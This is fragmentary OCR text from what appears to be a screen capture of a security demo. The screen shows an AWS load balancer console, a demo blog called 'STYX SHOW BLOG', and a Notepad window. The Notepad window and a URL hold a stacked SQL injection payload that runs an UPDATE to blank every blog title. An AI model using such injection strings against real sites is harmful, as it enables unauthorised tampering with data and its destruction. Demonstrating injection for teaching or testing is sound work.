 Load balancers | EC2 | ap-south
styxelb-80728518.ap-southeast-1.el
styxelb-80728518.ap-southeast-1.elb.amazonaws.com
As you all know, URL spaces are not
Sign In
Sign Up
STYX SHOW BLOG
STYX
SHOW
*Untitled - Notepad
File Edit Format View Help
3'; UPDATE blog_blog SET title=''
http://styxelb-80728518.ap-southeast-1.elb.amazonaws.com/blog/3';%20UPDATE%20blog_blog%20SET%20title='';--
Ln 1, Col 21
140%
Windows (CRLF)
UTF-8